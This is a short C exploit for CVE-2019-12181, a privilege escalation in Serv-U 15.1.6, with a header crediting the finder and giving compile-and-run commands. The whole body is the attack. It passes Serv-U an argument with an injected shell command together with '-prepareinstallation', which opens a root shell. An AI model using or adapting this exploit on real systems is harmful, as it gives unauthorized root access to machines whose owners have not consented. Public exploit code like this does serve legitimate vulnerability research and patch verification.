 Cop
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation",
NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}